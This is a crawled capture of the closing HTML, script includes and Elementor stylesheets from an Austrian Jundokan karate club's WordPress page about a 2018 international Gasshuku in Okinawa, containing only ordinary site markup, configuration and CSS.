					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Kokusai-Dori-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Shibuchos-Local-heads.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3827bd5" data-elementor-lightbox-title="Shibuchos-(Local-heads)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjU1OCwidXJsIjoiaHR0cHM6XC9cL2p1bmRva2FuLWthcmF0ZWRvLWF1c3RyaWEuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzEyXC9TaGlidWNob3MtTG9jYWwtaGVhZHMuanBnIiwic2xpZGVzaG93IjoiMzgyN2JkNSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/12/Shibuchos-Local-heads-300x169.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="1410" class="elementor elementor-1410 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fd642ec elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="fd642ec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92fed59" data-id="92fed59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb030b0 elementor-widget elementor-widget-text-editor" data-id="eb030b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Copyright &#8211; Jundokan 2022<a href="https://ejk-websites.at/"> <span color:#FFFFFF> by EJK</span></a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Zum Seitenanfang scrollen" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://jundokan-karatedo-austria.at/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"89907105a7","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Wird geladen\u00a0\u2026","ajax_url":"https:\/\/jundokan-karatedo-austria.at\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"3f4019e03e"};
</script>
<script src="https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/js/header-replace-search.min.js?ver=4.1.4" id="oceanwp-header-replace-search-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/jundokan-karatedo-austria.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jundokan-karatedo-austria.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/jundokan-karatedo-austria.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f4e320ce24"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2554,"title":"International%20Gasshuku%20in%20Naha%2FOkinawa%20in%20November%202018%20%E2%80%93%20Jundokan","excerpt":"Every year an international Jundokan-Gasshuku is held at different places, e.g. Catania, Paris, Leeds, Warsaw ...","featuredImage":"https:\/\/jundokan-karatedo-austria.at\/wp-content\/uploads\/2021\/12\/Sophie-Raaab-Mag.-Christoph-Kleinhansl-3rd-Dan.jpg"}};
</script>
<script src="https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://jundokan-karatedo-austria.at/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jundokan-karatedo-austria.at\/wp-admin\/admin-ajax.php","nonce":"a73571285e","urls":{"assets":"https:\/\/jundokan-karatedo-austria.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jundokan-karatedo-austria.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jundokan-karatedo-austria.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://jundokan-karatedo-austria.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'a201182d4d1a'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'44468920'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'oceanwp'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'410'},
                    {'wp_alloptions_bytes':'130616'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'222922'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jundokan-karatedo-austria.at/wp-content/uploads/elementor/css/post-866.css?ver=1769108721
body_size: 280
content:
.elementor-kit-866{--e-global-color-primary:#020202;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#444444;--e-global-color-accent:#333333;--e-global-color-86917b4:#ac692b;--e-global-color-d29747f:#C81704;--e-global-color-82fa9c4:#00000094;--e-global-color-0bd9174:#CC0000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-letter-spacing:-0.9px;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-afdf366-font-family:"Roboto";--e-global-typography-afdf366-font-size:33px;--e-global-typography-afdf366-font-weight:normal;--e-global-typography-afdf366-line-height:34px;--e-global-typography-57dfdf0-font-family:"Roboto";--e-global-typography-57dfdf0-font-weight:400;}.elementor-kit-866 e-page-transition{background-color:#FFBC7D;}.elementor-kit-866 a{color:#D80909;}.elementor-kit-866 a:hover{color:#1094E9;}.elementor-kit-866 h1{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.eot');
	src: url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.woff2') format('woff2'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.woff') format('woff'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.ttf') format('truetype'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.svg#Roboto') format('svg');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular-1.eot');
	src: url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.woff2') format('woff2'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.woff') format('woff'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.ttf') format('truetype'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.svg#Roboto') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Roboto Slab';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/RobotoSlab-Regular.eot');
	src: url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/RobotoSlab-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/RobotoSlab-Regular.woff2') format('woff2'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/RobotoSlab-Regular.woff') format('woff'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/RobotoSlab-Regular.ttf') format('truetype'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/RobotoSlab-Regular.svg#RobotoSlab') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://jundokan-karatedo-austria.at/wp-content/uploads/elementor/css/post-2554.css?ver=1769109126
body_size: 709
content:
.elementor-2554 .elementor-element.elementor-element-4cc0e8e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2554 .elementor-element.elementor-element-6d525ec > .elementor-container{text-align:start;}.elementor-2554 .elementor-element.elementor-element-6d525ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-2554 .elementor-element.elementor-element-74b6e1e6.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2554 .elementor-element.elementor-element-74b6e1e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2554 .elementor-element.elementor-element-74b6e1e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-2554 .elementor-element.elementor-element-7c36feae > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2554 .elementor-element.elementor-element-7c36feae .elementor-heading-title{font-family:"Times New Roman", Sans-serif;font-size:33px;font-weight:normal;line-height:34px;color:var( --e-global-color-text );}.elementor-2554 .elementor-element.elementor-element-7435395d{--spacer-size:50px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2554 .elementor-element.elementor-element-7483438e > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-2554 .elementor-element.elementor-element-7483438e{column-gap:0px;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:1.7em;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-2554 .elementor-element.elementor-element-3827bd5 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-2554 .elementor-element.elementor-element-3827bd5 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-2554 .elementor-element.elementor-element-3827bd5{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}@media(min-width:768px){.elementor-2554 .elementor-element.elementor-element-ec38202{width:57.881%;}.elementor-2554 .elementor-element.elementor-element-74b6e1e6{width:41.989%;}}@media(max-width:1024px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-2554 .elementor-element.elementor-element-7483438e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2554 .elementor-element.elementor-element-7483438e{font-size:14px;}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-2554 .elementor-element.elementor-element-7c36feae{text-align:center;}.elementor-2554 .elementor-element.elementor-element-7483438e{text-align:center;font-size:15px;line-height:1.7em;}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.eot');
	src: url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.woff2') format('woff2'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.woff') format('woff'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.ttf') format('truetype'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.svg#Roboto') format('svg');
}
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular-1.eot');
	src: url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.woff2') format('woff2'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.woff') format('woff'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.ttf') format('truetype'),
		url('https://jundokan-karatedo-austria.at/wp-content/uploads/2022/03/Roboto-Regular.svg#Roboto') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://jundokan-karatedo-austria.at/wp-content/uploads/elementor/css/post-2845.css?ver=1769108721
body_size: 869
content:
.elementor-2845 .elementor-element.elementor-element-13e4c3cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2845 .elementor-element.elementor-element-13e4c3cd:not(.elementor-motion-effects-element-type-background), .elementor-2845 .elementor-element.elementor-element-13e4c3cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-2845 .elementor-element.elementor-element-13e4c3cd > .elementor-container{min-height:45px;}.elementor-2845 .elementor-element.elementor-element-13e4c3cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2845 .elementor-element.elementor-element-13e4c3cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-2845 .elementor-element.elementor-element-283c33f > .elementor-widget-container{background-color:#C3C1C1;}.elementor-2845 .elementor-element.elementor-element-283c33f .elementor-search-form{text-align:center;}.elementor-2845 .elementor-element.elementor-element-283c33f .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-2845 .elementor-element.elementor-element-283c33f:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-2845 .elementor-element.elementor-element-283c33f.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-2845 .elementor-element.elementor-element-76f9d7d9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2845 .elementor-element.elementor-element-76f9d7d9:not(.elementor-motion-effects-element-type-background), .elementor-2845 .elementor-element.elementor-element-76f9d7d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://jundokan-karatedo-austria.at/wp-content/uploads/2022/01/header.jpg");}.elementor-2845 .elementor-element.elementor-element-76f9d7d9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2845 .elementor-element.elementor-element-76f9d7d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
